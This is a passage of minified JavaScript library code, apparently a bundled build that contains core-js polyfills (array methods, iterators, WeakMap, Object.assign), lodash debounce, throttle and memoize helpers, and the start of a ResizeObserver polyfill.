z(e)?B(e):P(e,{})},getterFor:function(e){return function(t){var i;if(!g(t)||(i=B(t)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return i}}},ee=i((function(e){var t=Z.get,i=Z.enforce,a=String(String).split("String");(e.exports=function(e,t,s,n){var o=!!n&&!!n.unsafe,l=!!n&&!!n.enumerable,u=!!n&&!!n.noTargetGet;"function"==typeof s&&("string"!=typeof t||y(s,"name")||k(s,"name",t),i(s).source=a.join("string"==typeof t?t:"")),e!==r?(o?!u&&e[t]&&(l=!0):delete e[t],l?e[t]=s:k(e,t,s)):l?e[t]=s:M(t,s)})(Function.prototype,"toString",(function(){return"function"==typeof this&&t(this).source||L(this)}))})),te=r,ie=function(e){return"function"==typeof e?e:void 0},ae=function(e,t){return arguments.length<2?ie(te[e])||ie(r[e]):te[e]&&te[e][t]||r[e]&&r[e][t]},re=Math.ceil,se=Math.floor,ne=function(e){return isNaN(e=+e)?0:(e>0?se:re)(e)},oe=Math.min,le=function(e){return e>0?oe(ne(e),9007199254740991):0},ue=Math.max,ce=Math.min,de=function(e){return function(t,i,a){var r,s=m(t),n=le(s.length),o=function(e,t){var i=ne(e);return i<0?ue(i+t,0):ce(i,t)}(a,n);if(e&&i!=i){for(;n>o;)if((r=s[o++])!=r)return!0}else for(;n>o;o++)if((e||o in s)&&s[o]===i)return e||o||0;return!e&&-1}},pe=(de(!0),de(!1)),he=function(e,t){var i,a=m(e),r=0,s=[];for(i in a)!y(H,i)&&y(a,i)&&s.push(i);for(;t.length>r;)y(a,i=t[r++])&&(~pe(s,i)||s.push(i));return s},fe=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],ve=fe.concat("length","prototype"),me={f:Object.getOwnPropertyNames||function(e){return he(e,ve)}},ge={f:Object.getOwnPropertySymbols},De=ae("Reflect","ownKeys")||function(e){var t=me.f(T(e)),i=ge.f;return i?t.concat(i(e)):t},be=function(e,t){for(var i=De(t),a=F.f,r=S.f,s=0;s<i.length;s++){var n=i[s];y(e,n)||a(e,n,r(t,n))}},ye=/#|\.prototype\./,we=function(e,t){var i=Ee[Ce(e)];return i==$e||i!=xe&&("function"==typeof t?s(t):!!t)},Ce=we.normalize=function(e){return String(e).replace(ye,".").toLowerCase()},Ee=we.data={},xe=we.NATIVE="N",$e=we.POLYFILL="P",Se=we,Te=S.f,Oe=function(e,t){var i,a,s,n,o,l=e.target,u=e.global,c=e.stat;if(i=u?r:c?r[l]||M(l,{}):(r[l]||{}).prototype)for(a in t){if(n=t[a],s=e.noTargetGet?(o=Te(i,a))&&o.value:i[a],!Se(u?a:l+(c?".":"#")+a,e.forced)&&void 0!==s){if(typeof n==typeof s)continue;be(n,s)}(e.sham||s&&s.sham)&&k(n,"sham",!0),ee(i,a,n,e)}},Fe=function(e){if("function"!=typeof e)throw TypeError(String(e)+" is not a function");return e},ke=function(e,t,i){if(Fe(e),void 0===t)return e;switch(i){case 0:return function(){return e.call(t)};case 1:return function(i){return e.call(t,i)};case 2:return function(i,a){return e.call(t,i,a)};case 3:return function(i,a,r){return e.call(t,i,a,r)}}return function(){return e.apply(t,arguments)}},Me=function(e){return Object(v(e))},Ae=Array.isArray||function(e){return"Array"==p(e)},je=!!Object.getOwnPropertySymbols&&!s((function(){return!String(Symbol())})),Pe=je&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,Be=N("wks"),ze=r.Symbol,Le=Pe?ze:ze&&ze.withoutSetter||G,Ie=function(e){return y(Be,e)||(je&&y(ze,e)?Be[e]=ze[e]:Be[e]=Le("Symbol."+e)),Be[e]},_e=Ie("species"),Ne=function(e,t){var i;return Ae(e)&&("function"!=typeof(i=e.constructor)||i!==Array&&!Ae(i.prototype)?g(i)&&null===(i=i[_e])&&(i=void 0):i=void 0),new(void 0===i?Array:i)(0===t?0:t)},Re=[].push,qe=function(e){var t=1==e,i=2==e,a=3==e,r=4==e,s=6==e,n=5==e||s;return function(o,l,u,c){for(var d,p,h=Me(o),v=f(h),m=ke(l,u,3),g=le(v.length),D=0,b=c||Ne,y=t?b(o,g):i?b(o,0):void 0;g>D;D++)if((n||D in v)&&(p=m(d=v[D],D,h),e))if(t)y[D]=p;else if(p)switch(e){case 3:return!0;case 5:return d;case 6:return D;case 2:Re.call(y,d)}else if(r)return!1;return s?-1:a||r?r:y}},Ge={forEach:qe(0),map:qe(1),filter:qe(2),some:qe(3),every:qe(4),find:qe(5),findIndex:qe(6)},Ve=function(e,t){var i=[][e];return!!i&&s((function(){i.call(null,t||function(){throw 1},1)}))},We=Object.defineProperty,He={},Xe=function(e){throw e},Ye=function(e,t){if(y(He,e))return He[e];t||(t={});var i=[][e],a=!!y(t,"ACCESSORS")&&t.ACCESSORS,r=y(t,0)?t[0]:Xe,o=y(t,1)?t[1]:void 0;return He[e]=!!i&&!s((function(){if(a&&!n)return!0;var e={length:-1};a?We(e,1,{enumerable:!0,get:Xe}):e[1]=1,i.call(e,r,o)}))},Ue=Ge.forEach,Ke=Ve("forEach"),Je=Ye("forEach"),Qe=Ke&&Je?[].forEach:function(e){return Ue(this,e,arguments.length>1?arguments[1]:void 0)};Oe({target:"Array",proto:!0,forced:[].forEach!=Qe},{forEach:Qe});var Ze={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0};for(var et in Ze){var tt=r[et],it=tt&&tt.prototype;if(it&&it.forEach!==Qe)try{k(it,"forEach",Qe)}catch(e){it.forEach=Qe}}var at,rt,st=!("undefined"==typeof window||!window.document||!window.document.createElement),nt=ae("navigator","userAgent")||"",ot=r.process,lt=ot&&ot.versions,ut=lt&&lt.v8;ut?rt=(at=ut.split("."))[0]+at[1]:nt&&(!(at=nt.match(/Edge\/(\d+)/))||at[1]>=74)&&(at=nt.match(/Chrome\/(\d+)/))&&(rt=at[1]);var ct=rt&&+rt,dt=Ie("species"),pt=Ge.filter,ht=function(e){return ct>=51||!s((function(){var t=[];return(t.constructor={})[dt]=function(){return{foo:1}},1!==t[e](Boolean).foo}))}("filter"),ft=Ye("filter");Oe({target:"Array",proto:!0,forced:!ht||!ft},{filter:function(e){return pt(this,e,arguments.length>1?arguments[1]:void 0)}});var vt,mt=Object.keys||function(e){return he(e,fe)},gt=n?Object.defineProperties:function(e,t){T(e);for(var i,a=mt(t),r=a.length,s=0;r>s;)F.f(e,i=a[s++],t[i]);return e},Dt=ae("document","documentElement"),bt=W("IE_PROTO"),yt=function(){},wt=function(e){return"<script>"+e+"<\/script>"},Ct=function(){try{vt=document.domain&&new ActiveXObject("htmlfile")}catch(e){}var e,t;Ct=vt?function(e){e.write(wt("")),e.close();var t=e.parentWindow.Object;return e=null,t}(vt):((t=E("iframe")).style.display="none",Dt.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write(wt("document.F=Object")),e.close(),e.F);for(var i=fe.length;i--;)delete Ct.prototype[fe[i]];return Ct()};H[bt]=!0;var Et=Object.create||function(e,t){var i;return null!==e?(yt.prototype=T(e),i=new yt,yt.prototype=null,i[bt]=e):i=Ct(),void 0===t?i:gt(i,t)},xt=Ie("unscopables"),$t=Array.prototype;null==$t[xt]&&F.f($t,xt,{configurable:!0,value:Et(null)});var St,Tt,Ot,Ft=function(e){$t[xt][e]=!0},kt={},Mt=!s((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})),At=W("IE_PROTO"),jt=Object.prototype,Pt=Mt?Object.getPrototypeOf:function(e){return e=Me(e),y(e,At)?e[At]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?jt:null},Bt=Ie("iterator"),zt=!1;[].keys&&("next"in(Ot=[].keys())?(Tt=Pt(Pt(Ot)))!==Object.prototype&&(St=Tt):zt=!0),null==St&&(St={}),y(St,Bt)||k(St,Bt,(function(){return this}));var Lt={IteratorPrototype:St,BUGGY_SAFARI_ITERATORS:zt},It=F.f,_t=Ie("toStringTag"),Nt=function(e,t,i){e&&!y(e=i?e:e.prototype,_t)&&It(e,_t,{configurable:!0,value:t})},Rt=Lt.IteratorPrototype,qt=function(){return this},Gt=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,i={};try{(e=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(i,[]),t=i instanceof Array}catch(e){}return function(i,a){return T(i),function(e){if(!g(e)&&null!==e)throw TypeError("Can't set "+String(e)+" as a prototype")}(a),t?e.call(i,a):i.__proto__=a,i}}():void 0),Vt=Lt.IteratorPrototype,Wt=Lt.BUGGY_SAFARI_ITERATORS,Ht=Ie("iterator"),Xt=function(){return this},Yt=function(e,t,i,a,r,s,n){!function(e,t,i){var a=t+" Iterator";e.prototype=Et(Rt,{next:c(1,i)}),Nt(e,a,!1),kt[a]=qt}(i,t,a);var o,l,u,d=function(e){if(e===r&&m)return m;if(!Wt&&e in f)return f[e];switch(e){case"keys":case"values":case"entries":return function(){return new i(this,e)}}return function(){return new i(this)}},p=t+" Iterator",h=!1,f=e.prototype,v=f[Ht]||f["@@iterator"]||r&&f[r],m=!Wt&&v||d(r),g="Array"==t&&f.entries||v;if(g&&(o=Pt(g.call(new e)),Vt!==Object.prototype&&o.next&&(Pt(o)!==Vt&&(Gt?Gt(o,Vt):"function"!=typeof o[Ht]&&k(o,Ht,Xt)),Nt(o,p,!0))),"values"==r&&v&&"values"!==v.name&&(h=!0,m=function(){return v.call(this)}),f[Ht]!==m&&k(f,Ht,m),kt[t]=m,r)if(l={values:d("values"),keys:s?m:d("keys"),entries:d("entries")},n)for(u in l)(Wt||h||!(u in f))&&ee(f,u,l[u]);else Oe({target:t,proto:!0,forced:Wt||h},l);return l},Ut=Z.set,Kt=Z.getterFor("Array Iterator"),Jt=Yt(Array,"Array",(function(e,t){Ut(this,{type:"Array Iterator",target:m(e),index:0,kind:t})}),(function(){var e=Kt(this),t=e.target,i=e.kind,a=e.index++;return!t||a>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==i?{value:a,done:!1}:"values"==i?{value:t[a],done:!1}:{value:[a,t[a]],done:!1}}),"values");kt.Arguments=kt.Array,Ft("keys"),Ft("values"),Ft("entries");var Qt=Object.assign,Zt=Object.defineProperty,ei=!Qt||s((function(){if(n&&1!==Qt({b:1},Qt(Zt({},"a",{enumerable:!0,get:function(){Zt(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var e={},t={},i=Symbol();return e[i]=7,"abcdefghijklmnopqrst".split("").forEach((function(e){t[e]=e})),7!=Qt({},e)[i]||"abcdefghijklmnopqrst"!=mt(Qt({},t)).join("")}))?function(e,t){for(var i=Me(e),a=arguments.length,r=1,s=ge.f,o=u.f;a>r;)for(var l,c=f(arguments[r++]),d=s?mt(c).concat(s(c)):mt(c),p=d.length,h=0;p>h;)l=d[h++],n&&!o.call(c,l)||(i[l]=c[l]);return i}:Qt;Oe({target:"Object",stat:!0,forced:Object.assign!==ei},{assign:ei});var ti={};ti[Ie("toStringTag")]="z";var ii="[object z]"===String(ti),ai=Ie("toStringTag"),ri="Arguments"==p(function(){return arguments}()),si=ii?p:function(e){var t,i,a;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(i=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),ai))?i:ri?p(t):"Object"==(a=p(t))&&"function"==typeof t.callee?"Arguments":a},ni=ii?{}.toString:function(){return"[object "+si(this)+"]"};ii||ee(Object.prototype,"toString",ni,{unsafe:!0});var oi="\t\n\v\f\r                　\u2028\u2029\ufeff",li="["+oi+"]",ui=RegExp("^"+li+li+"*"),ci=RegExp(li+li+"*$"),di=function(e){return function(t){var i=String(v(t));return 1&e&&(i=i.replace(ui,"")),2&e&&(i=i.replace(ci,"")),i}},pi=(di(1),di(2),di(3)),hi=r.parseInt,fi=/^[+-]?0[Xx]/,vi=8!==hi(oi+"08")||22!==hi(oi+"0x16")?function(e,t){var i=pi(String(e));return hi(i,t>>>0||(fi.test(i)?16:10))}:hi;Oe({global:!0,forced:parseInt!=vi},{parseInt:vi});var mi=function(e){return function(t,i){var a,r,s=String(v(t)),n=ne(i),o=s.length;return n<0||n>=o?e?"":void 0:(a=s.charCodeAt(n))<55296||a>56319||n+1===o||(r=s.charCodeAt(n+1))<56320||r>57343?e?s.charAt(n):a:e?s.slice(n,n+2):r-56320+(a-55296<<10)+65536}},gi={codeAt:mi(!1),charAt:mi(!0)},Di=gi.charAt,bi=Z.set,yi=Z.getterFor("String Iterator");Yt(String,"String",(function(e){bi(this,{type:"String Iterator",string:String(e),index:0})}),(function(){var e,t=yi(this),i=t.string,a=t.index;return a>=i.length?{value:void 0,done:!0}:(e=Di(i,a),t.index+=e.length,{value:e,done:!1})}));var wi=function(e,t,i){for(var a in t)ee(e,a,t[a],i);return e},Ci=!s((function(){return Object.isExtensible(Object.preventExtensions({}))})),Ei=i((function(e){var t=F.f,i=G("meta"),a=0,r=Object.isExtensible||function(){return!0},s=function(e){t(e,i,{value:{objectID:"O"+ ++a,weakData:{}}})},n=e.exports={REQUIRED:!1,fastKey:function(e,t){if(!g(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!y(e,i)){if(!r(e))return"F";if(!t)return"E";s(e)}return e[i].objectID},getWeakData:function(e,t){if(!y(e,i)){if(!r(e))return!0;if(!t)return!1;s(e)}return e[i].weakData},onFreeze:function(e){return Ci&&n.REQUIRED&&r(e)&&!y(e,i)&&s(e),e}};H[i]=!0})),xi=(Ei.REQUIRED,Ei.fastKey,Ei.getWeakData,Ei.onFreeze,Ie("iterator")),$i=Array.prototype,Si=Ie("iterator"),Ti=function(e,t,i,a){try{return a?t(T(i)[0],i[1]):t(i)}catch(t){var r=e.return;throw void 0!==r&&T(r.call(e)),t}},Oi=i((function(e){var t=function(e,t){this.stopped=e,this.result=t};(e.exports=function(e,i,a,r,s){var n,o,l,u,c,d,p,h,f=ke(i,a,r?2:1);if(s)n=e;else{if("function"!=typeof(o=function(e){if(null!=e)return e[Si]||e["@@iterator"]||kt[si(e)]}(e)))throw TypeError("Target is not iterable");if(void 0!==(h=o)&&(kt.Array===h||$i[xi]===h)){for(l=0,u=le(e.length);u>l;l++)if((c=r?f(T(p=e[l])[0],p[1]):f(e[l]))&&c instanceof t)return c;return new t(!1)}n=o.call(e)}for(d=n.next;!(p=d.call(n)).done;)if("object"==typeof(c=Ti(n,f,p.value,r))&&c&&c instanceof t)return c;return new t(!1)}).stop=function(e){return new t(!0,e)}})),Fi=function(e,t,i){if(!(e instanceof t))throw TypeError("Incorrect "+(i?i+" ":"")+"invocation");return e},ki=Ie("iterator"),Mi=!1;try{var Ai=0,ji={next:function(){return{done:!!Ai++}},return:function(){Mi=!0}};ji[ki]=function(){return this},Array.from(ji,(function(){throw 2}))}catch(e){}var Pi=function(e,t,i){var a=-1!==e.indexOf("Map"),n=-1!==e.indexOf("Weak"),o=a?"set":"add",l=r[e],u=l&&l.prototype,c=l,d={},p=function(e){var t=u[e];ee(u,e,"add"==e?function(e){return t.call(this,0===e?0:e),this}:"delete"==e?function(e){return!(n&&!g(e))&&t.call(this,0===e?0:e)}:"get"==e?function(e){return n&&!g(e)?void 0:t.call(this,0===e?0:e)}:"has"==e?function(e){return!(n&&!g(e))&&t.call(this,0===e?0:e)}:function(e,i){return t.call(this,0===e?0:e,i),this})};if(Se(e,"function"!=typeof l||!(n||u.forEach&&!s((function(){(new l).entries().next()})))))c=i.getConstructor(t,e,a,o),Ei.REQUIRED=!0;else if(Se(e,!0)){var h=new c,f=h[o](n?{}:-0,1)!=h,v=s((function(){h.has(1)})),m=function(e,t){if(!t&&!Mi)return!1;var i=!1;try{var a={};a[ki]=function(){return{next:function(){return{done:i=!0}}}},e(a)}catch(e){}return i}((function(e){new l(e)})),D=!n&&s((function(){for(var e=new l,t=5;t--;)e[o](t,t);return!e.has(-0)}));m||((c=t((function(t,i){Fi(t,c,e);var r=function(e,t,i){var a,r;return Gt&&"function"==typeof(a=t.constructor)&&a!==i&&g(r=a.prototype)&&r!==i.prototype&&Gt(e,r),e}(new l,t,c);return null!=i&&Oi(i,r[o],r,a),r}))).prototype=u,u.constructor=c),(v||D)&&(p("delete"),p("has"),a&&p("get")),(D||f)&&p(o),n&&u.clear&&delete u.clear}return d[e]=c,Oe({global:!0,forced:c!=l},d),Nt(c,e),n||i.setStrong(c,e,a),c},Bi=Ei.getWeakData,zi=Z.set,Li=Z.getterFor,Ii=Ge.find,_i=Ge.findIndex,Ni=0,Ri=function(e){return e.frozen||(e.frozen=new qi)},qi=function(){this.entries=[]},Gi=function(e,t){return Ii(e.entries,(function(e){return e[0]===t}))};qi.prototype={get:function(e){var t=Gi(this,e);if(t)return t[1]},has:function(e){return!!Gi(this,e)},set:function(e,t){var i=Gi(this,e);i?i[1]=t:this.entries.push([e,t])},delete:function(e){var t=_i(this.entries,(function(t){return t[0]===e}));return~t&&this.entries.splice(t,1),!!~t}};var Vi={getConstructor:function(e,t,i,a){var r=e((function(e,s){Fi(e,r,t),zi(e,{type:t,id:Ni++,frozen:void 0}),null!=s&&Oi(s,e[a],e,i)})),s=Li(t),n=function(e,t,i){var a=s(e),r=Bi(T(t),!0);return!0===r?Ri(a).set(t,i):r[a.id]=i,e};return wi(r.prototype,{delete:function(e){var t=s(this);if(!g(e))return!1;var i=Bi(e);return!0===i?Ri(t).delete(e):i&&y(i,t.id)&&delete i[t.id]},has:function(e){var t=s(this);if(!g(e))return!1;var i=Bi(e);return!0===i?Ri(t).has(e):i&&y(i,t.id)}}),wi(r.prototype,i?{get:function(e){var t=s(this);if(g(e)){var i=Bi(e);return!0===i?Ri(t).get(e):i?i[t.id]:void 0}},set:function(e,t){return n(this,e,t)}}:{add:function(e){return n(this,e,!0)}}),r}},Wi=(i((function(e){var t,i=Z.enforce,a=!r.ActiveXObject&&"ActiveXObject"in r,s=Object.isExtensible,n=function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},o=e.exports=Pi("WeakMap",n,Vi);if(_&&a){t=Vi.getConstructor(n,"WeakMap",!0),Ei.REQUIRED=!0;var l=o.prototype,u=l.delete,c=l.has,d=l.get,p=l.set;wi(l,{delete:function(e){if(g(e)&&!s(e)){var a=i(this);return a.frozen||(a.frozen=new t),u.call(this,e)||a.frozen.delete(e)}return u.call(this,e)},has:function(e){if(g(e)&&!s(e)){var a=i(this);return a.frozen||(a.frozen=new t),c.call(this,e)||a.frozen.has(e)}return c.call(this,e)},get:function(e){if(g(e)&&!s(e)){var a=i(this);return a.frozen||(a.frozen=new t),c.call(this,e)?d.call(this,e):a.frozen.get(e)}return d.call(this,e)},set:function(e,a){if(g(e)&&!s(e)){var r=i(this);r.frozen||(r.frozen=new t),c.call(this,e)?p.call(this,e,a):r.frozen.set(e,a)}else p.call(this,e,a);return this}})}})),Ie("iterator")),Hi=Ie("toStringTag"),Xi=Jt.values;for(var Yi in Ze){var Ui=r[Yi],Ki=Ui&&Ui.prototype;if(Ki){if(Ki[Wi]!==Xi)try{k(Ki,Wi,Xi)}catch(e){Ki[Wi]=Xi}if(Ki[Hi]||k(Ki,Hi,Yi),Ze[Yi])for(var Ji in Jt)if(Ki[Ji]!==Jt[Ji])try{k(Ki,Ji,Jt[Ji])}catch(e){Ki[Ji]=Jt[Ji]}}}var Qi=/^\s+|\s+$/g,Zi=/^[-+]0x[0-9a-f]+$/i,ea=/^0b[01]+$/i,ta=/^0o[0-7]+$/i,ia=parseInt,aa="object"==typeof e&&e&&e.Object===Object&&e,ra="object"==typeof self&&self&&self.Object===Object&&self,sa=aa||ra||Function("return this")(),na=Object.prototype.toString,oa=Math.max,la=Math.min,ua=function(){return sa.Date.now()};function ca(e,t,i){var a,r,s,n,o,l,u=0,c=!1,d=!1,p=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function h(t){var i=a,s=r;return a=r=void 0,u=t,n=e.apply(s,i)}function f(e){return u=e,o=setTimeout(m,t),c?h(e):n}function v(e){var i=e-l;return void 0===l||i>=t||i<0||d&&e-u>=s}function m(){var e=ua();if(v(e))return g(e);o=setTimeout(m,function(e){var i=t-(e-l);return d?la(i,s-(e-u)):i}(e))}function g(e){return o=void 0,p&&a?h(e):(a=r=void 0,n)}function D(){var e=ua(),i=v(e);if(a=arguments,r=this,l=e,i){if(void 0===o)return f(l);if(d)return o=setTimeout(m,t),h(l)}return void 0===o&&(o=setTimeout(m,t)),n}return t=pa(t)||0,da(i)&&(c=!!i.leading,s=(d="maxWait"in i)?oa(pa(i.maxWait)||0,t):s,p="trailing"in i?!!i.trailing:p),D.cancel=function(){void 0!==o&&clearTimeout(o),u=0,a=l=r=o=void 0},D.flush=function(){return void 0===o?n:g(ua())},D}function da(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function pa(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==na.call(e)}(e))return NaN;if(da(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=da(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(Qi,"");var i=ea.test(e);return i||ta.test(e)?ia(e.slice(2),i?2:8):Zi.test(e)?NaN:+e}var ha=function(e,t,i){var a=!0,r=!0;if("function"!=typeof e)throw new TypeError("Expected a function");return da(i)&&(a="leading"in i?!!i.leading:a,r="trailing"in i?!!i.trailing:r),ca(e,t,{leading:a,maxWait:t,trailing:r})},fa=/^\s+|\s+$/g,va=/^[-+]0x[0-9a-f]+$/i,ma=/^0b[01]+$/i,ga=/^0o[0-7]+$/i,Da=parseInt,ba="object"==typeof e&&e&&e.Object===Object&&e,ya="object"==typeof self&&self&&self.Object===Object&&self,wa=ba||ya||Function("return this")(),Ca=Object.prototype.toString,Ea=Math.max,xa=Math.min,$a=function(){return wa.Date.now()};function Sa(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function Ta(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==Ca.call(e)}(e))return NaN;if(Sa(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=Sa(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(fa,"");var i=ma.test(e);return i||ga.test(e)?Da(e.slice(2),i?2:8):va.test(e)?NaN:+e}var Oa=function(e,t,i){var a,r,s,n,o,l,u=0,c=!1,d=!1,p=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function h(t){var i=a,s=r;return a=r=void 0,u=t,n=e.apply(s,i)}function f(e){return u=e,o=setTimeout(m,t),c?h(e):n}function v(e){var i=e-l;return void 0===l||i>=t||i<0||d&&e-u>=s}function m(){var e=$a();if(v(e))return g(e);o=setTimeout(m,function(e){var i=t-(e-l);return d?xa(i,s-(e-u)):i}(e))}function g(e){return o=void 0,p&&a?h(e):(a=r=void 0,n)}function D(){var e=$a(),i=v(e);if(a=arguments,r=this,l=e,i){if(void 0===o)return f(l);if(d)return o=setTimeout(m,t),h(l)}return void 0===o&&(o=setTimeout(m,t)),n}return t=Ta(t)||0,Sa(i)&&(c=!!i.leading,s=(d="maxWait"in i)?Ea(Ta(i.maxWait)||0,t):s,p="trailing"in i?!!i.trailing:p),D.cancel=function(){void 0!==o&&clearTimeout(o),u=0,a=l=r=o=void 0},D.flush=function(){return void 0===o?n:g($a())},D},Fa=/^\[object .+?Constructor\]$/,ka="object"==typeof e&&e&&e.Object===Object&&e,Ma="object"==typeof self&&self&&self.Object===Object&&self,Aa=ka||Ma||Function("return this")(),ja=Array.prototype,Pa=Function.prototype,Ba=Object.prototype,za=Aa["__core-js_shared__"],La=function(){var e=/[^.]+$/.exec(za&&za.keys&&za.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),Ia=Pa.toString,_a=Ba.hasOwnProperty,Na=Ba.toString,Ra=RegExp("^"+Ia.call(_a).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),qa=ja.splice,Ga=Ja(Aa,"Map"),Va=Ja(Object,"create");function Wa(e){var t=-1,i=e?e.length:0;for(this.clear();++t<i;){var a=e[t];this.set(a[0],a[1])}}function Ha(e){var t=-1,i=e?e.length:0;for(this.clear();++t<i;){var a=e[t];this.set(a[0],a[1])}}function Xa(e){var t=-1,i=e?e.length:0;for(this.clear();++t<i;){var a=e[t];this.set(a[0],a[1])}}function Ya(e,t){for(var i,a,r=e.length;r--;)if((i=e[r][0])===(a=t)||i!=i&&a!=a)return r;return-1}function Ua(e){return!(!Za(e)||(t=e,La&&La in t))&&(function(e){var t=Za(e)?Na.call(e):"";return"[object Function]"==t||"[object GeneratorFunction]"==t}(e)||function(e){var t=!1;if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}(e)?Ra:Fa).test(function(e){if(null!=e){try{return Ia.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e));var t}function Ka(e,t){var i,a,r=e.__data__;return("string"==(a=typeof(i=t))||"number"==a||"symbol"==a||"boolean"==a?"__proto__"!==i:null===i)?r["string"==typeof t?"string":"hash"]:r.map}function Ja(e,t){var i=function(e,t){return null==e?void 0:e[t]}(e,t);return Ua(i)?i:void 0}function Qa(e,t){if("function"!=typeof e||t&&"function"!=typeof t)throw new TypeError("Expected a function");var i=function(){var a=arguments,r=t?t.apply(this,a):a[0],s=i.cache;if(s.has(r))return s.get(r);var n=e.apply(this,a);return i.cache=s.set(r,n),n};return i.cache=new(Qa.Cache||Xa),i}function Za(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}Wa.prototype.clear=function(){this.__data__=Va?Va(null):{}},Wa.prototype.delete=function(e){return this.has(e)&&delete this.__data__[e]},Wa.prototype.get=function(e){var t=this.__data__;if(Va){var i=t[e];return"__lodash_hash_undefined__"===i?void 0:i}return _a.call(t,e)?t[e]:void 0},Wa.prototype.has=function(e){var t=this.__data__;return Va?void 0!==t[e]:_a.call(t,e)},Wa.prototype.set=function(e,t){return this.__data__[e]=Va&&void 0===t?"__lodash_hash_undefined__":t,this},Ha.prototype.clear=function(){this.__data__=[]},Ha.prototype.delete=function(e){var t=this.__data__,i=Ya(t,e);return!(i<0||(i==t.length-1?t.pop():qa.call(t,i,1),0))},Ha.prototype.get=function(e){var t=this.__data__,i=Ya(t,e);return i<0?void 0:t[i][1]},Ha.prototype.has=function(e){return Ya(this.__data__,e)>-1},Ha.prototype.set=function(e,t){var i=this.__data__,a=Ya(i,e);return a<0?i.push([e,t]):i[a][1]=t,this},Xa.prototype.clear=function(){this.__data__={hash:new Wa,map:new(Ga||Ha),string:new Wa}},Xa.prototype.delete=function(e){return Ka(this,e).delete(e)},Xa.prototype.get=function(e){return Ka(this,e).get(e)},Xa.prototype.has=function(e){return Ka(this,e).has(e)},Xa.prototype.set=function(e,t){return Ka(this,e).set(e,t),this},Qa.Cache=Xa;var er=Qa,tr=function(){if("undefined"!=typeof Map)return Map;function e(e,t){var i=-1;return e.some((function(e,a){return e[0]===t&&(i=a,!0)})),i}return function(){function t(){this.__entries__=[]}return Object.defineProperty(t.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),t.prototype.get=function(t){var i=e(this.__entries__,t),a=this.__entries__[i];return a&&a[1]},t.prototype.set=function(t,i){var a=e(this.__entries__,t);~a?this.__entries__[a][1]=i:this.__entries__.push([t,i])},t.prototype.delete=function(t){var i=this.__entries__,a=e(i,t);~a&&i.splice(a,1)},t.prototype.has=function(t){return!!~e(this.__entries__,t)},t.prototype.clear=function(){this.__entries__.splice(0)},t.prototype.forEach=function(e,t){void 0===t&&(t=null);for(var i=0,a=this.__entries__;i<a.length;i++){var r=a[i];e.call(t,r[1],r[0])}},t}()}(),ir="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,ar=void 0!==t&&t.Math===Math?t:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),rr="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(ar):function(e){return setTimeout((function(){return e(Date.now())}),1e3/60)},sr=["top","right","bottom","left","width","height","size","weight"],nr="undefined"!=typeof MutationObserver,or=function(){function e(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(e,t){var i=!1,a=!1,r=0;function s(){i&&(i=!1,e()),a&&o()}function n(){rr(s)}function o(){var e=Date.now();if(i){if(e-r<2)return;a=!0}else i=!0,a=!1,setTimeout(n,t);r=e}return o}(this.refresh.bind(this),20)}return e.prototype.addObserver=function(e){~this.observers_.indexOf(e)||this.observers_.push(e),this.connected_||this.connect_()},e.prototype.removeObserver=function(e){var t=this.observers_,i=t.indexOf(e);~i&&t.splice(i,1),!t.length&&this.connected_&&this.disconnect_()},e.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},e.prototype.updateObservers_=function(){var e=this.observers_.filter((function(e){return e.gatherActive(),e.hasActive()}));return e.forEach((function(e){return 